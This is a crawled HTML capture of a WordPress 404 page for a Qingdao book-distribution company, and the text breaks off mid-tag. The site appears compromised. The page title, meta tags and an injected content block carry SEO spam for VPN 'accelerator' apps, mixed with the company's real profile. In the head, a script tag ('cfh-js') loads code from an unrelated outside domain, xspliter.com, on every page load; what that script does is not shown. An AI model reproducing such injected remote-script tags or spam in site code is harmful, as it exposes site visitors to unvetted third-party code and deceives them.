

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hongchuan.org/ksrihjnx
body_size: 20705
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-Hans">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-Hans">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-Hans">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>未找到页面 | 黑洞加速器免费安卓版本,黑洞加速器官方android</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://hongchuan.org/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://hongchuan.org/wp-content/themes/twentythirteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//xspliter.com' />
<link rel="alternate" type="application/rss+xml" title="黑洞加速器免费安卓版本,黑洞加速器官方android &raquo; Feed" href="http://hongchuan.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="黑洞加速器免费安卓版本,黑洞加速器官方android &raquo; 评论 Feed" href="http://hongchuan.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/hongchuan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://hongchuan.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #141412;--wp--preset--color--red: #bc360a;--wp--preset--color--medium-orange: #db572f;--wp--preset--color--light-orange: #ea9629;--wp--preset--color--yellow: #fbca3c;--wp--preset--color--dark-brown: #220e10;--wp--preset--color--medium-brown: #722d19;--wp--preset--color--light-brown: #eadaa6;--wp--preset--color--beige: #e8e5ce;--wp--preset--color--off-white: #f7f5e7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='genericons-css' href='http://hongchuan.org/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='http://hongchuan.org/wp-content/themes/twentythirteen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='http://hongchuan.org/wp-content/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css' href='http://hongchuan.org/wp-content/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src="http://xspliter.com/pievnp.js?ver=1.1.0" id="cfh-js"></script>
<script src="http://hongchuan.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://hongchuan.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://hongchuan.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://hongchuan.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(http://www.hongchuan.org/wp-content/uploads/2015/06/cropped-image0011.jpg) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<meta name="keywords" content="狗急加速pc端-为什么我的狗呼吸急促？快点快点！！！-袋鼠vp加速器,蘑菇加速器电脑版-蘑菇加速器器官网络不见了-佛跳墙vnp,梯子app2024-如何使用阶梯预约应用程序？-袋鼠vp加速器,海鸥加速器旧版-网易uu加速器彻底注销账号？-佛跳墙vnp"><meta name="description" content="狗急加速pc端-为什么我的狗呼吸急促？快点快点！！！-袋鼠vp加速器- 狗急加速pc端-为什么我的狗呼吸急促？快点快点！！！-袋鼠vp加速器- 狗急加速pc端-为什么我的狗呼吸急促？快点快点！！！-袋鼠vp加速器"><meta name="og:description" content="狗急加速pc端-为什么我的狗呼吸急促？快点快点！！！-袋鼠vp加速器- 狗急加速pc端-为什么我的狗呼吸急促？快点快点！！！-袋鼠vp加速器- 狗急加速pc端-为什么我的狗呼吸急促？快点快点！！！-袋鼠vp加速器"></head>

<body class="error404 wp-embed-responsive wp-theme-twentythirteen">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="http://hongchuan.org/" title="黑洞加速器免费安卓版本,黑洞加速器官方android" rel="home">
				<h1 class="site-title">黑洞加速器免费安卓版本,黑洞加速器官方android</h1>
				<h2 class="site-description">2024</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<button class="menu-toggle">菜单</button>
					<a class="screen-reader-text skip-link" href="#content" title="跳至正文">跳至正文</a>
					<div class="menu-%e8%8f%9c%e5%8d%951-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="http://hongchuan.org/">公司简介</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60"><a href="http://www.er07.com/">电子图书业务</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://hongchuan.org/%e6%95%99%e6%9d%90%e4%b8%9a%e5%8a%a1/">教材业务</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://hongchuan.org/%e8%ae%a2%e5%8d%95%e5%af%bc%e5%87%ba/">馆配业务</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89"><a href="http://www.yuntaigo.com">试读及新书推荐</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="http://kehu.rtbook.com/fashu/huizong.aspx">Marc数据上传下载</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88"><a href="http://book.zxhsd.com">采购服务平台</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://hongchuan.org/%e8%81%94%e7%b3%bb%e6%96%b9%e5%bc%8f/">联系方式</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="http://hongchuan.org/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">
<style>
    #cfh-content .page-title {
        text-align: center;
    }

    #cfh-content .links-block .collapsible {
        cursor: pointer;
        border: none;
        text-align: left;
        outline: none;
    }

    #cfh-content .links-block .content {
        padding: 0 18px;
        display: none;
        overflow: hidden;
    }

    #cfh-content .cfh-content-image-block {
        text-align: center;
        padding: 20px 0;
    }
    #cfh-content .cfh-content-image {
        max-width: 80%;
        max-height: 500px;
    }

    #cfh-content .px-1 {
        padding: 0 10px;
    }

    #cfh-content .px-2 {
        padding: 0 20px;
    }

    #cfh-content .p-1 {
        padding: 10px;
    }

    #cfh-content .p-2 {
        padding: 20px;
    }
</style>
    <div id="cfh-content">
        <header class="page-header alignwide">
            <h1 class="page-title">狗急加速pc端-为什么我的狗呼吸急促？快点快点！！！-袋鼠vp加速器</h1>
        </header>

                    <div class="container p-2">
                                    <div class="cfh-content-image-block">
                        <img src="http://hongchuan.org/wp-content/uploads/2015/06/iso03.bmp" class="cfh-content-image">
                    </div>
                                青岛弘川图书有限公司创建于2002年，公司注册资金500万元。主要以图书、教材、电子图书等业务为主，兼营环保课堂的私营企业。具有图书国家二级批发资质，历经多年经营，已经成为一家致力于传播一切优秀文化知识的图书专业馆配商。公司与全国多家出版社建立了密切的合作关系，书源广泛。公司一直视“诚信”为企业生存之本，秉承服务从售前开始，为最大可能满足客户需求而努力。

荣誉：
<a href="http://www.hongchuan.org/wp-content/uploads/2015/06/IMG_0471.jpg"><img class="alignnone  wp-image-62" src="http://www.hongchuan.org/wp-content/uploads/2015/06/IMG_0471-300x225.jpg" alt="IMG_0471" width="603" height="452"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/IMG_0472.jpg"><img class="alignnone size-full wp-image-63" src="http://www.hongchuan.org/wp-content/uploads/2015/06/IMG_0472.jpg" alt="IMG_0472" width="852" height="640"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/科学13.jpg"><img class="alignnone size-full wp-image-64" src="http://www.hongchuan.org/wp-content/uploads/2015/06/科学13.jpg" alt="科学13" width="2336" height="1648"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/清华1213.jpg"><img class="alignnone size-full wp-image-66" src="http://www.hongchuan.org/wp-content/uploads/2015/06/清华1213.jpg" alt="清华1213" width="2336" height="1696"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/清华1314.jpg"><img class="alignnone size-full wp-image-67" src="http://www.hongchuan.org/wp-content/uploads/2015/06/清华1314.jpg" alt="清华1314" width="2160" height="1536"></a>

ISO9001认证：

<a href="http://www.hongchuan.org/wp-content/uploads/2015/06/iso01.bmp"><img class="alignnone  wp-image-68" src="http://www.hongchuan.org/wp-content/uploads/2015/06/iso01-213x300.bmp" alt="iso01" width="131" height="185"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/iso02.bmp"><img class="alignnone  wp-image-69" src="http://www.hongchuan.org/wp-content/uploads/2015/06/iso02-213x300.bmp" alt="iso02" width="130" height="183"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/iso03.bmp"><img class="alignnone  wp-image-70" src="http://www.hongchuan.org/wp-content/uploads/2015/06/iso03-213x300.bmp" alt="iso03" width="132" height="186"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/iso04.bmp"><img class="alignnone  wp-image-71" src="http://www.hongchuan.org/wp-content/uploads/2015/06/iso04-213x300.bmp" alt="iso04" width="131" height="184"></a>

特别推荐：

<a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612154625.png"><img class="alignnone  wp-image-72" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612154625-150x150.png" alt="QQ截图20150612154625" width="179" height="179"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612154720.png"><img class="alignnone  wp-image-73" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612154720-222x300.png" alt="QQ截图20150612154720" width="179" height="242"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155108.png"><img class="alignnone  wp-image-74" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155108-300x279.png" alt="QQ截图20150612155108" width="193" height="179"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155258.png"><img class="alignnone  wp-image-75" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155258-300x274.png" alt="QQ截图20150612155258" width="191" height="175"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155512.png"><img class="alignnone  wp-image-76" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155512-300x269.png" alt="QQ截图20150612155512" width="178" height="160"></a> <a href="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155632.png"><img class="alignnone  wp-image-77" src="http://www.hongchuan.org/wp-content/uploads/2015/06/QQ截图20150612155632-300x248.png" alt="QQ截图20150612155632" width="193" 